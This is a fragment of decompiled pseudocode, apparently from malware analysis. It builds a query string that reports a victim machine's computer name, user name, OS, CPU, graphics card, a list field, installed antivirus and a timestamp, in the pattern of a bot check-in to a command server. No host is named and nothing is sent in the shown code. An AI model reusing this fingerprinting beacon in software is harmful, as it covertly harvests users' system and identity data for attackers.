 wsprintfA(&v74, "%ld", v26);
sub_40B990(&v56, &v74, strlen(&v74));
strobj_append("?ID=", strlen("?ID="));
strobj_append(&str_computer_name, strlen(&str_computer_name));
strobj_append("&GUID=", strlen("&GUID="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v44, 0, -1);
strobj_append("&USER=", strlen("&USER="));
strobj_append(&str_user_name, strlen(&str_user_name));
strobj_append("&VER=", strlen("&VER="));
strobj_append("0.0", strlen("0.0"));
strobj_append("&OS=", strlen("&OS="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v39, 0, -1);
strobj_append("&BIT=", strlen("&BIT="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v35, 0, -1);
strobj_append("&CPU=", strlen("&CPU="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v52, 0, -1);
strobj_append("&CARD=", strlen("&CARD="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v61, 0, -1);
strobj_append("&LIST=", strlen("&LIST="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v31, 0, -1);
strobj_append("&AV=", strlen("&AV="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v66, 0, -1);
strobj_append("&FROM=", strlen("&FROM="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v48, 0, -1);
strobj_append("&_T=", strlen("&_T="));
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::append(&v56, 0, -1);